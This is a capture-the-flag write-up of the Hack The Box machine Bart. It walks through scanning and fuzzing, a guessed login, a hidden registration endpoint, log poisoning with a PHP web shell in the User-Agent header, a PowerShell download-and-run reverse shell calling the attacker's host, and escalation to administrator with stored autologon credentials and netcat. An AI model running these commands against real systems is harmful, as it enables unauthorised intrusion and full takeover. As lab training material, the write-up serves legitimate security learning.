Masscan + Nmap
1
2
$ masscan -p1-65535,U:1-65535 `IP` --rate=5000 -e tun0 | tee masscan.out
Discovered open port 80/tcp on 10.10.10.81
Parse those ports to nmap:
1
2
3
4
5
6
7
8
9
10
11
12
$ ports=$(cat masscan.out |awk '{ print $4 }' | sed 's/\/tcp//;s/\/udp//' | tr '\n' ',' | sed 's/,$//')
$ nmap -v -sVC --min-rate 1000 -p $ports `IP` -oN nmap-fullscan.out
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-favicon: Unknown favicon MD5: 50465238F8A85D0732CBCC8EB04920AA
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to http://forum.bart.htb/
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
HTTP
Forum
Visiting http server, it redirects to http://forum.bart.htb/ which I add to my /etc/hosts. Directory fuzzing:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
$ ffuf -u http://10.10.10.81/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -fc 200
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.10.10.81/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 200
________________________________________________
forum [Status: 301, Size: 148, Words: 9, Lines: 2]
. [Status: 302, Size: 0, Words: 1, Lines: 1]
Forum [Status: 301, Size: 148, Words: 9, Lines: 2]
monitor [Status: 301, Size: 150, Words: 9, Lines: 2]
Monitor [Status: 301, Size: 150, Words: 9, Lines: 2]
FORUM [Status: 301, Size: 148, Words: 9, Lines: 2]
For forum:
1
2
3
4
$ ffuf -u http://forum.bart.htb/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -e .php,.html,.aspx,.asp
index.html [Status: 200, Size: 35529, Words: 2090, Lines: 549]
. [Status: 200, Size: 35529, Words: 2090, Lines: 549]
Index.html [Status: 200, Size: 35529, Words: 2090, Lines: 549]
Visiting /forum/ doesn’t give much. Source code has some names and their mail-ids:
1
2
3
4
s.brown
d.simmons
r.hilton
h.potter
The last username is Harvey Potter, who’s mentioned as Developer@BART and is commented out in the source code.
Monitor
Visiting /monitor gives a login form. If I try to login with h.potter:anything it says information incorrect. But you can still enumerate the username with the forgot password option. It says “Provided username couldn’t be found.” for a wrong username.
Even though the usernames were given in f.lastname format the username came out to be harvey. Since the login form had a CSRF token, It isn’t brute forcible with tools like hydra or burp. I tried some common passwords, combinations of harvey:harvey and so on..
harvey:potter worked and I logged in as developer Harvey Potter. Not any link in the page fetches to monitor.bart.htb so I add that to my hosts file.
The only thing interesting now is when you visit monitor.bart.htb/?&mod=server

Which gives another virtual host for us to add in hosts file internal-01.bart.htb.
Internal-01
Accessing Internal-01 gave another login portal. Entering any wrong password gives “The Password must be at least 8 characters” or “Invalid Username or Password”.
- I can take the username list try spraying usernames with password once again.
f.lastnamealready says username not valid, but that’s because it contains a special character, as it accepts any user otherwise. - Directory brute forcing
internal-01.bart.htband/simple_chat/leads nowhere. - SQL injection doesn’t look good here too.
Checking out the source code, I see only one CSS file loaded:
1
2
3
4
5
6
7
8
<!DOCTYPE html">
<html>
<head>
<title>Login Form</title>
<meta charset="UTF-8">
<link type="text/css" rel="stylesheet" href="css/chat_global.css">
<style type="text/css">
#uname, #passwd, #submit_login
It has comments as:
1
2
3
4
5
6
7
/**********************************************\
* Copyright (c) 2013 Manolis Agkopian *
* See the file LICENCE for copying permission. *
\**********************************************/
body , div, img, p, h1{
font-family: arial;
So the code is originally made by “Manolis Agkopian”. If I Google something like:
“Manolis Agkopian chat login” It gives: “magkopian/php-ajax-simple-chat · GitHub”
- I tried to find any default credentials in that project, but that’s not the case here.
- There’s one .sql database file, but it doesn’t contain any password too.
One thing to notice is Register option is removed from internal-01. The original project contains a file named register.php to register users and it looks something like this:

But if I try to access register.php, it redirects to register_form.php. register.php accepts POST requests which I can confirm by passing a OPTIONS request. (TRACE, HEAD, POST). So, even if the register link is removed, register option remains and I can do that by passing a POST request.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ curl -XPOST internal-01.bart.htb/simple_chat/register.php -d "uname=caretaker&passwd=caretaker" -i
HTTP/1.1 302 Found
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Location: register_form.php
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.1.7
Set-Cookie: PHPSESSID=6db356sempok90d1d3vcsn7na9; path=/
Date: Sat, 31 Jul 2021 13:18:40 GMT
Content-Length: 0
After logging in, I see:

Bobby says Harvey not to put development code in the site. There are some comments in the source code, but this script tag is quite interesting.
Log poisoning
1
2
3
4
5
6
7
8
9
10
11
12
13
<script>
function saveChat() {
// create a serialized object and send to log_chat.php. Once done hte XHR request, alert "Done"
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
alert(xhr.responseText);
}
}
xhr.open('GET', 'http://internal-01.bart.htb/log/log.php?filename=log.txt&username=harvey', true);
xhr.send(null);
alert("Done");
</script>
This piece of code explain the functionality of log button on the page.
- Create a serialized object of the current request, store it in variable xhr.
- xhr.open() passes GET request to
/log/log.phpwith a parameterfilenamecontaining a filename and username - Pops an alert “Done”
- function is called and fetched requested from xhr.open() is alerted.
Let’s change that log.txt filename to any other file, and try to make out what log.php is doing. If I try to access C:/boot.ini:
1
2
3
4
5
$ curl -s 'http://internal-01.bart.htb/log/log.php?filename=C:\boot.ini&username=harvey'
Warning: file_put_contents(C:\boot.ini): failed to open stream: Permission
denied in C:\inetpub\wwwroot\internal-01\log\log.php on line 41
1
So, log.php tries to run file_put_contents() on boot.ini, Since it did not have much permissions, it didn’t work. Let’s try to write in current directory, where we might have perms.
1
2
3
4
$ curl -s 'http://internal-01.bart.htb/log/log.php?filename=.\caretaker.txt&username=harvey'
1
$ curl http://internal-01.bart.htb/log/caretaker.txt
[2021-07-31 17:36:36] - harvey - curl/7.74.0[2021-07-31 17:36:52] - harvey - curl/7.74.0
I’ll write a php file and inject php code using User-Agent headers.
1
2
3
4
$ curl -s 'http://internal-01.bart.htb/log/log.php?filename=.\test.php&username=harvey' -A '<?php system($_GET['cmd']); ?>'
1
$ curl -s 'http://internal-01.bart.htb/log/test.php?cmd=whoami'
[2021-07-31 17:43:11] - harvey - nt authority\iusr
Now, I easily got a reverse-shell using Invoke-PowerShellTcp.ps1
1
$ curl 'http://internal-01.bart.htb/log/test.php?cmd=powershell%20iex%20(New-Object%20Net.WebClient).DownloadString(%27http://10.10.14.2/Invoke-PowerShellTcp.ps1%27);Invoke-PowerShellTcp%20-Reverse%20-IPAddress%2010.10.14.2%20-Port%204444'
1
2
3
4
5
6
7
8
$ rlwrap nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.81 52288
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log> whoami
nt authority\iusr
Since, log.php contains file file_put_contents() here I could’ve wrote on any file. If I still wouldn’t have write access to directory, I would’ve tried writing in log.php. Even if log.php wasn’t writing in any file and it was a usual log file. The above idea would’ve worked.
Privesc
Running winpeas shows:
1
2
3
4
5
6
7
8
9
10
11
12
13
[+] Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : DESKTOP-7I3S68E
DefaultUserName : Administrator
DefaultPassword : 3130438f31186fbaf962f407711faddb
[+] UAC Status
[?] If you are in the Administrators group check how to bypass the UAC https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#basic-uac-bypass-full-file-system-access
ConsentPromptBehaviorAdmin: 5 - PromptForNonWindowsBinaries
EnableLUA: 1
LocalAccountTokenFilterPolicy: 1
FilterAdministratorToken:ccountTokenFilterPolicy set to 1.
[+] Any local account can be used for lateral movement.
I can see there are autologon credentials stored and there’s no UAC. First I need to change my shell (If I’ve spawned with Invoke-powershellTcp) as even if I setup my credentials correctly, I wouldn’t be able to call functions like Start-Process or Invoke-Command as they wouldn’t be defined.
I got a new shell with netcat64 binary. Then I can make PSCredential object:
1
2
PS C:\> $SecPass = ConvertTo-SecureString '3130438f31186fbaf962f407711faddb' -AsPlainText -Force;$cred = New-Object System.Management.Automation.PSCredential('Administrator', $SecPass);
PS C:\> Start-Process -FilePath "powershell" -argumentlist "C:\temp\nc.exe -e cmd 10.10.14.2 6666" -Credential $cred
And I got a shell as administrator.
1
2
3
4
5
6
7
8
$ nc -lnvp 6666
Listening on 0.0.0.0 6666
Connection received on 10.10.10.81 55838
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\internal-01\log>whoami
bart\administrator
